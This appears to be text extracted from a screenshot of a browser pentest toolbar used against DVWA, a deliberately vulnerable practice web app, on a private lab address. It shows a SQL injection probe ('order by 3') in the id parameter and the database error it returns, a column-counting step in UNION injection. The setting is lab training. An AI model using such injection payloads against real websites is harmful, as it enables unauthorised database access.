 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.56.102/dvwa/vulnerabilities/sqli/
?id=1' order by 3 -- '
Split URL
&Submit=Submit#
Execute
Enable Post data Enable Referrer
192.168.56.102/dvwa/vulnerabilities/sqli/?id=1' order by 3 -- '&Submit=Submit#
Unknown column '3' in 'order clause'